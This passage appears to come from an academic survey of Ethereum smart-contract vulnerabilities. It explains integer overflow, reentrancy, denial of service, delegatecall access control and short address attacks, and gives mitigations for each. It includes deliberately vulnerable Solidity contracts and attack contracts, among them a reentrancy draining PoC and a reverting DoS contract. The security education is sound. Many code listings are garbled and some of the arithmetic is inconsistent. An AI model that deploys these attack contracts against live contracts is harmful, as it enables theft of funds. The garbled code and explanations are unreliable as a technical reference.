  \includegraphics[trim=10 20 10 20, clip,width=\linewidth]{}
  \caption{Different Calling Methods}
   \vspace{-20pt}
\end{figure}

  The same A calls the same function as B, but the execution is different. When A uses a call, it jumps directly to B's contract and returns after execution; whereas when A uses a delegate call, it just copies the relevant code from B's contract to be called and executes it in A.
  \subsection{Short Address Attacks}
  \subsubsection{Principle of Short Address Attack}
   The ERC-20 contract will have the transfer this transaction function, its statement in the form of a function transfer(address addr,uint256 value) returns (bool success). The address is the destination address, value is the amount to be sent. As in transfer, the amount of money in the destination address of the back, so when the destination address is 0x5B38Da6a701c568545d\\CfcB03FcB875f56bedd00, if we will be the destination address of the last two zeros to the intentional removal the EVM is not aware of, it will be considered value in the high position in the two zeros are added. The two zeros in value are the last two zeros of addr. At this time, there will be a situation where EVM will think that we have not entered the value correctly, so it will take the liberty of adding two zeros to the back of the value, which ultimately leads to the correct address, but the amount sent has been doubled 256 times.
   
\subsection{Advance Trading Attacks}
\subsubsection{Principle of Advanced Trade Attack}
An early transaction attack is actually that the attacker can obtain the specific transaction information of the trader before the trader completes the operation\cite{ressi2024vulnerability}, and then use the means of raising the offer to complete the transaction before the trader \cite {wu2023defiranger}. This is because in Ether, all transactions have to be confirmed before they can be recorded on the chain, and each transaction carries a fee associated with it. The priority of the miner in confirming a transaction is by the level of the fee, and the higher the fee, the more the miner will deal with the transaction first. When the transaction to be confirmed is broadcast to the network\cite{salehi2022not}, the attacker can view the details of the transaction to get the parameters they want. The process is shown in Figure 7.
\begin{figure}[h]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Advance Trading Attack Process.}
   \vspace{-10pt}
\end{figure}
\subsection{Privileged Function Exposure}
\subsubsection{Principle of Privileged Function Exposure}
In Solidity, as long as the function is not modified by the privilege modifier, it will be called by everyone by default; it has a public function. The self-destruct () function (destructor) function can destroy the contract\cite{ruaro2024not}. If both of these occur in the same function, then everyone can call this function to destroy the contract. In addition to the self-destruct function, any function related to sensitive operations can also have serious consequences if exposed.
\section{STRATEGY}
\subsection{Integer Overflow}
\subsubsection{Replication of integer overflow scenarios}
In Listing 5, addresses a1 and a2 are the destination addresses for the transfer\cite{li2023generative}, and value1 and value2 are the amounts to be transferred from the corresponding addresses. In this code, msg. The sender is the initiator address, and require(balanceof[msg.sender]>=value1+value2) is a judgment statement that serves to determine whether the initiator's balance is sufficient, but there is an obvious problem with this statement. Since the upper limit of uint8 is 255, when value1 + value2>255, the value of value1 + value2 becomes value1+value2-255. Here I set the initiator to 160 and transferred 160 and 150 to a1 and a2, respectively, and since the two add up to 310, which is more than 255. So a1+a2-256=54, in fact, the initiator only consumed 54 amount of money to a1 and a2 successfully transferred a total of 310 amount. 

\begin{lstlisting}[language=solidity, caption={Integer Overflow Vulnerability Codes}]
//import ". /libsafemath. sol";
contract unsafe{
    mapping(address=>uint8) public balanceof; 
    constructor( ) public{ 
        balance of [msg. sender] = 160; 
    } 
    // using SafeMath for uint8;
    function transfer(address a1, uint8 value1, address a2, uint8 value2) public
    {
       require (balanceof [msg. sender] >= value1 + value2) ; 
       balance of [msg. sender] -= value1 + value2; 
       balanceof [a1] += value1; 
       balanceof [a2] += value2;
    }
\end{lstlisting}

\subsubsection{Integer Overflow Attack Solution}
The most common approach is to directly call the SafeMath function\cite{huang2024empirical}, which is a set of smart contract functions maintained by OpenZeppelin, in addition to requiring $\text{balanceOf}[msg.sender] \geq value1 + value2$ before adding a require(value1 + value 2 <= 255) to prevent integer overflow. 255) prevents integer overflow. Integer overflow is actually a simple arithmetic operation that has a problem, but in addition, some details of the operation are also worth noting, otherwise, it will affect the flow of the code. For example, for the array length of 256 for the unsigned integer, it is necessary to use array length++ and array length-- for integer overflow check; loop variable for (var i = 1; I <=)
items.length;i++), I is 8 for the unsigned integer, when items>256, may lead to an I value overflow and can not be traversed completely.
\subsection{Reentry Vulnerability}
\subsubsection{Replication of Reentry Vulnerability }
In Listing 6, Balances in the original contract are used to keep track of balances\cite{shen2023intellicon}, the donate function is to donate Ether to an address, the balances function is used to query how much balance the function has, and the withdraw function is used to take out a fixed amount of Ether\cite{fei2023msmart}. In Listing 7, Attacking the contract in Reentrancy Apple is to get an instance of the original contract, this instance is created by passing in an address, i.e., apple = Reentrancy(add). Here, the other accounts are unaware that the original contract is faulty. The attacker will first get the original contract to donate to the contract he wrote, and then, when the other accounts donate to the original contract, it is the attacker who gets the money and not the original contract account\cite{shou2023ityfuzz}.

\begin{lstlisting}[language=solidity, caption={Problematic Contracts}]
contract Reentrancy{
    mapping (address => uint256) public balances; 
    function donate(address addr) public payable 
    {

        balances[addr] = balances[addr] + msg. value;
    }
    function balanceOf(address addr) public view returns(uint balance)
    {
        return balances[addr];
    }
    function withdraw(uint256 amount) public {

        require(balances[msg.sender] >= amount); 
        (bool ok, bytes memory data01) = msg.sender.call{value : amount}("");
        require(ok);
        balances [msg. sender] -= amount;
    }
    fallback() external payable{}
}
\end{lstlisting}

\begin{lstlisting}[language=solidity, caption={Attack Contracts}]
import "./Reentrancy. sol"; 
contract ReentrancyPoc { 
    Reentrancy apple; 
    function getether() public
    {
       Msg. Sender. transfer(address(this). balance);
    } 
    constructor(address payable addr) public { 
       apple - Reentrancy(addr);
    }
    function calldonate() public payable
    {
       apple.donate{value : msg.value} (address(this)); 
    }
    function attack() public
    {
        apple.withdraw(1 ether);
    }
    function getbalance() view public returns(uint256) 
    {
        return address(this). balance;
    }
    fallback() external payable
    {
        if(address(apple). balance >= 1 ether) 
            { 
                 Apple. withdraw(1 ether);
            }
}
\end{lstlisting}

\subsubsection{Reentry Vulnerability Solution}
 \begin{itemize}
    \item In msg.sender.call of the original contract, replace call with transfer, only then can we effectively limit the value of Gas\cite{tonko2024visualizing}.
    \item Balances[msg.sender] -= amount is a statement that modifies the state. In order not to give hackers a chance to attack, the state should be modified first before judging the value of the value, so put the sentence before the required statement.
    \item Mutually exclusive locks can be added to lock the state variables in the contract.
    \item Use the secure contract in the official OpenZeppelin library that is specialized for reentrant attacks.
\end{itemize}

\subsection{Denial of Service Attack}
\subsubsection{Replication of the Denial of Service Attack}
In Listing 8, we can see that under normal circumstances\cite{sun2024doubleup}, if a new account enters more Ethereum (money) than the original money, it becomes the new boss, and the deposits in the original contract are returned to the previous boss. The TRANSFER transfer function is used here, which may seem safe\cite{mihoub2022denial}, but it has a major problem. Because Ethernet has contract accounts as well as external accounts if the combos function calls a contract account and eventually becomes the boss, and its rollback function performs a malicious operation, the other accounts will be affected, and even if the money out is higher, they will not be able to become the new boss through the combos function\cite{sun2024gptscan}.  
\begin{lstlisting}[language=solidity, caption={Denial of Service Attack Code}]
contract boss { 
    Address the public worker.
    uint256 money; 
    function boss(uint256 value1) {
        require(value1 > 0); 
        money = value1;
        worker = msg. sender;
    }
    function becomeboss() payable {
       require(msg. value >= money);
       worker. transfer(money); 
       worker = msg. sender;
       money = msg. value ;
    }
}
    contract Attack { 
    function () 
    {
       revert(); 
    } 
    function Attack(address victim) payable 
    { 
       Victim. Call. value(msg. value)(bytes4(keccak256("becomeboss()")));
    }
}
\end{lstlisting}
\subsubsection{Denial of Service Attack Solutions  }                                        \begin{itemize}
    \item For the first type of attack, the contract should adopt the retrieval mode, for example, it can adopt the function withdrawFunds(), so that it can retrieve its tokens\cite{uddin2024denial}.
    \item For the second case, a special case should be considered, i.e., the external call fails all the time, so a time-dependent operation should be added to avoid the situation where the external call fails all the time.
    \item For the third case, you can artificially set multiple addresses or a time to pause the transaction. If you want to start executing transactions that can only exceed the set time or meet a certain condition, so that the token system will be relatively safe. For example, you can add a statement required ( msg.sender == owner || now > unlocking> unlock).
\end{itemize}

\subsection{Access Control}
\subsubsection{Replication of Access Control }
In the contract in Listing 9, the rollback function makes a delegate call () to the control contract instance using msg. The sender is in the statement following the control double slash. In this msg. The Sender is controllable\cite{yang2022multiple}, and the attacker replaces msg.sender with bytes4(keccak256(“attack()”)) at this point, which allows the delegate call () call to replace the deployed control in which the owner is replaced with the attacker himself, which is msg.sender.
\begin{lstlisting}[language=solidity, caption={Access Control Code}]
contract control {
    address the public owner; 
    function control(address owner1) 
    {
       owner = owner1;
    }
    function attack() 
    { owner = msg. sender;
    }
}
contract control { 
    address the public owner; 
    control delegate; 
    function controll(address addr) internal
    {
        delegate = control(addr); 
        owner = msg.sender;
    }
    function () 
    {
    If (delegate.delegatecall(bytes4(keccak256("attack()">>>> { 
        this;
    }
}
\end{lstlisting}

\subsubsection{Access Control Solutions}
Firstly, the delegate call () function needs to be used carefully; secondly, the control of permissions should be strengthened, and modifiers should be set for sensitive functions, such as onlyOwner\cite{li2023novel}; and lastly, to prevent the internal function from calling the external function, the internal function should also be added.

\subsection{Short Address Attack}
\subsubsection{Short Address Attack Code Analysis}
In this code in Listing 10, the approve function is a recharge function, the first parameter is the recharge address, the second parameter is the recharge amount\cite{kushwaha2022systematic}, and the value of this part can be decided by yourself. The transfer is a transfer function, assuming that we call the transfer function transfer( 0x5B38Da6a701c568545dCfcB03FcB875f56bed
dC4, 200). What you see inside the EVM is 0xa9059cbb00000000000000000000 32 bytes for the transfer destination address and the last 32 bytes for the transfer amount. Because in the transfer, the amount of money in the destination address the back, and is closely followed. Assuming we want to transfer the destination address 0x5B38D at this time a6a701c568545dCfcB03FcB875f56bedd00, transfer the amount of 0x1 (hexadecimal), if the destination address of the last two 0's to remove, then the EVM will autonomously transfer the amount of the first two 0's to the address, and then at the end of the two 0's, at this time the transfer address is still the original address, but the amount of money transferred is not the original amount, changed to 0x5B38D. The original amount, changed to 0x100, equal to 256 times more than the original.
 \begin{lstlisting}[language=solidity, caption={Short Address Attack Code}]
contract duandizhi { 
    address owner; 
    mapping (address => uint256) public balances;
    modifier Owner() { 
    require(msg.sender == owner);
    }
    function duandizhi()
    {
    owner = msg. sender;
    }
    function approve(address addr, uint256 value) Owner
    {
         balances[addr] += value;
    }
    function transfer(address addr, uint256 value) 
    { 
        require(balances[msg. sender] > value); 
        balances [msg. sender] -= value;
        balances [addr] += value;
    }
}
\end{lstlisting}
 \subsubsection{Short Address Attack Solution}
 It can be solved at three levels:
\begin{itemize}
    \item At the Ethereum level, make sure that the bit count of the parameters is verified for compliance before sending the transaction; 
    \item At the exchange level, check the bit count of the destination address entered by the user for compliance; 
    \item At the token contract level, focus on checking the TRANSFER function to see if len(msg.sender) == 68.
\end{itemize}

\subsection{Advance Trading Attacks}
\subsubsection{Advance Trading Attacks prevention}
\begin{itemize}
    \item Miners can be weakened so that they no longer can sort transactions\cite{li2023review}.
    \item The visibility of functions is scrutinized to minimize the use of PUBLIC and reduce the information shown to the attacker.
    \item Each step in the bottom-to-top design process of the DAPP should eliminate the importance of transaction times and the ordering of transactions within the system.
\end{itemize}
